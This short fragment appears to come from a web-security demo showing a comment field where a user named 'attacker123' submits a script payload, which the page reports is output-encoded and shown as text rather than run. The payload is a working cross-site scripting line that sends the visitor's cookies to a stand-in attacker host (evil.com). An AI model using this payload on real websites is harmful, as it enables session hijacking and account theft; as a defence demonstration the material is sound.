 attacker123
Nice article!
attacker123
<script>fetch('https://evil.com/steal?cookie=' + document.cookie)</script>
OUTPUT ENCODED — RENDERED AS TEXT
<script> is displayed, not executed